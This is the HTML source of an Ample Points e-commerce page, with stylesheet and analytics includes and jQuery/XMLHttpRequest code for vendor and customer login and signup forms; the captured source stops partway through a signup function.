

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amplepoints.com/products/subcat/240
body_size: 23691
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="keywords" content="Ample Points,amplepoints.com,Online Shoping,entertainment,nightlife,restaurants,local deals,local services,beauty,spas,fashion,jewelry,watches,electronics,office,home,movies,music,games,health,fitness,automotive,real estate,travel,getaway,gifts,seasonal">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!--  <meta name="viewport" content="width=device-width; initial-scale = 1.0; maximum-scale=1.0; user-scalable=no" />-->

    <meta name="description" content="Ample points is an exclusive online shopping destination that rewards users for watching ads, shopping the hottest brands, and sharing with their friends. Shop on Ample points from local merchants and top brands all while earning reward points to use towards your next purchase.">
    <meta name="author" content="Ample points">
    <meta name="google-site-verification" content="QXEBSr4FV-Sfy7uosGahydp2QUMcIFWo6ytLXLKAIzo" />
    <meta name="p:domain_verify" content="475ee70ebbc9453eae72d248b1658a93"/>
    
    <title>Product Page</title>
    <link rel='shortcut icon' type='image/x-icon' href="https://amplepoints.com/images/favicon.ico" >

    <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700|Roboto+Mono:300,400,500,700|Roboto:100,300,400,500,900" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/font-awesome/css/font-awesome.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/font-awesome/css/font-awesome.min.css" />

    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/fonts/glyphicons-halflings-regular.ttf" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/bootstrap.min.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/main-style.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/amplepoint-style.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/amples.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/replica.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/variables.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-a.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-b.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/search-header.css" />
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/POPUP.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/responsive.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/flyPanels.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/prodect-detail.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/jquery-ui.css" >
    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/animate-login.css" >


    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/shopping_cart/vasplus_programming_blog_shopping_cart_v4.css">


    <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/jquery_1.5.2.js"></script>
        <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/shopping_cart_operation.js"></script>
    <script type="text/javascript" language="javascript" src="https://amplepoints.com/shopping_cart/wishlist_add.js"></script>

    <script type="text/javascript" src="https://amplepoints.com/product_filter/js/jquery-1.10.1.min.js"></script>

    <script type="text/javascript" src="https://amplepoints.com/newcss/js/jquery.flexslider.js"></script>



    <script type="text/javascript" src="https://amplepoints.com/product_filter/js/productfilter.js"></script>
    <script type="text/javascript">var switchTo5x=true;</script>

    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-K64BTZM');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript"
            src="https://platform-api.sharethis.com/js/sharethis.js#property=6481adb08bdd800012e15f44&product=inline-share-buttons&source=platform"
            async="async"></script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K64BTZM" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <style type="text/css">
    /*.dropdown-menu{
    left:15px !important;
    }
    .mega-dropdown {
    position: static !important;
    } */
    nav.n.ampleN {
        width: 115%;
    }

    #header .top-icons .top-icon {
        float: left;
    }

    @media (min-width: 200px) and (max-width: 500px) {
        .cd-search form, .cd-search input {
            top: 98px;
        }
    }

    @media (min-width: 501px) and (max-width: 767px) {
        .cd-search form, .cd-search input {
            position: absolute;
            top: 54px;
        }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        .header-mini-cart {
            float: left !important;
        }

        .fa.fa-shopping-cart:hover::before, .fa.fa-heart:hover::before, .cd-search-trigger::before:hover {

            color: #f75d00 !important;

        }

        .fa-shopping-cart::before {
            color: #000 !important;
        }

        .cd-search form, .cd-search input {
            position: absolute;
            top: 59px;
        }
    }

    @media (min-width: 992px) and (max-width: 1024px) {


    }

    .dropdown-menu {
        left: -407px !important;
    }

    .mega-dropdown-menu {
        padding: 20px 0px;
        width: 1172px;
        box-shadow: none;
        -webkit-box-shadow: none;
    }

    .mega-dropdown-menu > li > ul {
        padding: 0;
        margin: 0;
    }

    .mega-dropdown-menu > li > ul > li {
        list-style: none;
    }

    .mega-dropdown-menu > li > ul > li > a {
        display: block;
        color: #222;
        padding: 0px 5px !important;
        line-height: 30px;
    }

    .mega-dropdown-menu > li ul > li > a:hover, .mega-dropdown-menu > li ul > li > a:focus {
        text-decoration: none;
        color: #ff3546 !important;
    }

    .mega-dropdown-menu .dropdown-header {
        font-size: 18px;
        color: #ff3546;
        padding: 5px 60px 5px 5px;
        line-height: 30px;
    }

    .carousel-control {
        width: 30px;
        height: 30px;
        top: -35px;
    }

    .left.carousel-control {
        right: 30px;
        left: inherit;
    }

    .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {
        font-size: 12px;
        background-color: #fff;
        line-height: 30px;
        text-shadow: none;
        color: #333;
        border: 1px solid #ddd;
    }

    .amplifyonli {
        float: left;
        width: 166px;
    }

    .n nav a {
        padding: 5px 8px;
    }

    .sub-menu-parent {
        margin-left: 3.5% !important;
    }

    @media only screen and (max-width: 768px) {

        /* #main-menu .sub-menu-parent {
             margin-right: -25px;
             width: 26% !important;
         }*/
        #main-menu .sub-menu-parent {
            margin-right: -10px !important;
            width: auto !important;
        }

        .n .sub-menu-parent:last-child {
            display: inherit !important;
            margin-right: inherit !important;
            text-align: left !important;

        }

        .respo-logo {
            width: 100% !important;
            padding-left: 15%;
        }
    }

    #header .top-icons .login-a-icon {
        width: 101px;
    }

</style>
<script type="text/javascript">
    $(document).ready(function () {
        $(".dropdown").hover(
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideDown("400");
                $(this).toggleClass('open');
            },
            function () {
                $('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).slideUp("400");
                $(this).toggleClass('open');
            }
        );
    });
</script>
<script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function vlogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your email.");
        } else {
            $('#login_error').css('display', 'block');
            $('#login_error').text("Please enter your password.");
        }

    }

    function vloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;
                console.log(result1);
                if (result1 == 3) {
                    $('#login_error').css('display', 'block');
                    $('#login_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function vlogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "vemail=" + vemail + "&vpasscode=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = vlogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your email.");
        } else {
            $('#login_error2').css('display', 'block');
            $('#login_error2').text("Please enter your password.");
        }

    }

    function vlogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#login_error2').css('display', 'block');
                    $('#login_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/admin/index/myvendorprofile';
                    }, 3000);

                }


            }
        }
    }

    function clogin(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = cloginsuccess;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your email.");
        } else {
            $('#clogin_error').css('display', 'block');
            $('#clogin_error').text("Please enter your password.");
        }

    }

    function cloginsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error').css('display', 'block');
                    $('#clogin_error').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);

                }


            }
        }
    }

    function clogin2(vemail, vpasscode) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customerlogin/';

        var strURL = url;
        if (vemail != '' && vpasscode != '') {
            var query = "user_name=" + vemail + "&user_pass=" + vpasscode;
            if (xmlHttpRequest != null) {
                xmlHttpRequest.open("post", strURL, true);
                xmlHttpRequest.onreadystatechange = clogin2success;
                xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                xmlHttpRequest.send(query);
            }
        } else if (vemail == '' && vpasscode == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email & password.");
        } else if (vemail == '') {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your email.");
        } else {
            $('#clogin_error2').css('display', 'block');
            $('#clogin_error2').text("Please enter your password.");
        }

    }

    function clogin2success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#clogin_error2').css('display', 'block');
                    $('#clogin_error2').text("Invalid Email /Password. Please try again.");
                }

                if (result1 == 0) {
                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function vsignup(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vrembersignup) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error').css('display', 'none');
                    var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignupsuccess;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#vsignup_error').css('display', 'block');
                    $("#vsignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error').css('display', 'block');
                $("#vsignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error').css('display', 'block');
            $('#vsignup_error').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignupsuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                //var ss = xmlHttpRequest.responseText;
                var ss = JSON.parse(xmlHttpRequest.responseText);
                console.log(ss);
                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error').css('display', 'block');
                    $('#vsignup_error').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function vsignup2(vfname, vlname, vdispname, vemail, vpwd, vcpwd, vfollow, vrembersignup) {
        //alert(vfollow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/vendorsignup/';

        var strURL = url;
        if (vfname != '' && vlname != '' && vdispname != '' && vemail != '' && vpwd != '' && vcpwd != '' && vrembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(vemail);

            if (checkemail == 1) {

                if (vpwd.length < 6) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (vpwd.length > 50) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password is too long.");
                    return false;
                } else if (vpwd.search(/\d/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (vpwd.search(/[a-zA-Z]/) == -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password must contain at least one letter.");
                    return false;
                } else if (vpwd.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Your password contains invalid characters.");
                    return false;
                }

                if (vpwd == vcpwd) {
                    $('#vsignup_error2').css('display', 'none');

                    if (vfollow == '') {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd;
                        //alert(query)
                    } else {
                        var query = "vfirst_name=" + vfname + "&vlast_name=" + vlname + "&vdisplayname=" + vdispname + "&vnemail=" + vemail + "&vcpwd=" + vcpwd + "&vfollow=" + vfollow;
                        //alert(query)
                    }


                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = vsignup2success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                        //alert("sent");
                        //alert(strURL);
                    }
                } else {
                    $('#vsignup_error2').css('display', 'block');
                    $("#vsignup_error2").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#vsignup_error2').css('display', 'block');
                $("#vsignup_error2").text("Your email is not valid.");
                return false;
            }
        } else if (vfname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your first name.");
            return false;
        } else if (vlname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your last name.");
            return false;
        } else if (vdispname == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your display name.");
            return false;
        } else if (vemail == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your email.");
            return false;
        } else if (vpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your password.");
            return false;
        } else if (vcpwd == '') {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("Please enter your confirm password.");
            return false;
        } else {
            $('#vsignup_error2').css('display', 'block');
            $('#vsignup_error2').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function vsignup2success() {

        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {

                //var ss = xmlHttpRequest.responseText;

                var ss = JSON.parse(xmlHttpRequest.responseText);

                console.log(ss);

                var result1 = ss;

                if (result1.status == 'F') {
                    $('#vsignup_error2').css('display', 'block');
                    $('#vsignup_error2').text("You are already registered with this email.");
                }

                if (result1.status == 'S') {

                    $("#modal1").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        //window.location.href = ''+'/admin/index/myvendorprofile';
                        window.location.href = '' + '/vendorpackages/vendorid/' + result1.vendor_id;
                    }, 3000);
                }


            }
        }
    }

    function csignup1(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cremembersignup, cfolow, vendor_ref) {
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password must contain at least one letter.");
                    return false;
                } else if (cpwd1.search(/[^a-zA-Z0-9\!\@\#\$\%\^\&\*\(\)\_\+]/) != -1) {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Your password contains invalid characters.");
                    return false;
                }

                if (cpwd1 == ccpwd1) {
                    $('#csignup_error').css('display', 'none');


                    if (cfolow == '') {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&vendor_ref=" + vendor_ref;

                    } else {

                        var query = "c_first_name=" + cfirst_name1 + "&c_last_name=" + clast_name1 + "&cmobile=" + cmobile1 + "&email=" + cemail1 + "&pwd=" + cpwd1 + "&cfollow=" + cfolow + "&vendor_ref=" + vendor_ref;
                    }

                    if (xmlHttpRequest != null) {
                        xmlHttpRequest.open("post", strURL, true);
                        xmlHttpRequest.onreadystatechange = csignup1success;
                        xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        xmlHttpRequest.send(query);
                    }
                } else {
                    $('#csignup_error').css('display', 'block');
                    $("#csignup_error").text("Passwords do not match.");
                    return false;
                }

            } else {
                $('#csignup_error').css('display', 'block');
                $("#csignup_error").text("Your email is not valid.");
                return false;
            }
        } else if (cfirst_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your first name.");
            return false;
        } else if (clast_name1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your last name.");
            return false;
        } else if (cmobile1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your mobile number.");
            return false;
        } else if (cemail1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your email.");
            return false;
        } else if (cpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your password.");
            return false;
        } else if (ccpwd1 == '') {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("Please enter your confirm password.");
            return false;
        } else {
            $('#csignup_error').css('display', 'block');
            $('#csignup_error').text("You must accept Ample Points Terms of Service and Privacy Policy.");
            return false;
        }

    }

    function csignup1success() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var ss = xmlHttpRequest.responseText;
                var result1 = ss;

                if (result1 == 3) {
                    $('#csignup_error').css('display', 'block');
                    $('#csignup_error').text("You are already registered with this email.");
                }

                if (result1 == 0) {
                    $("#modal").css('display', 'none');
                    $("#lean_overlay").css('display', 'none');
                    $("#lean_overlay-a").css('display', 'block');
                    window.setTimeout(function () {
                        window.location.href = '' + '/dashboard';
                    }, 3000);
                }


            }
        }
    }

    function csignup2(cfirst_name1, clast_name1, cmobile1, cemail1, cpwd1, ccpwd1, cfolow, cremembersignup, vendor_ref) { //alert(cfolow);
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/customersignup/';

        var strURL = url;
        if (cfirst_name1 != '' && clast_name1 != '' && cmobile1 != '' && cemail1 != '' && cpwd1 != '' && ccpwd1 != '' && cremembersignup.checked) {

            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(cemail1);

            if (checkemail == 1) {

                if (cpwd1.length < 6) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Enter a valid Password min 6 characters.");
                    return false;
                } else if (cpwd1.length > 50) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password is too long.");
                    return false;
                } else if (cpwd1.search(/\d/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one number.");
                    return false;
                } else if (cpwd1.search(/[a-zA-Z]/) == -1) {
                    $('#csignup_error2').css('display', 'block');
                    $("#csignup_error2").text("Your password must contain at least one letter.");
                    return false;
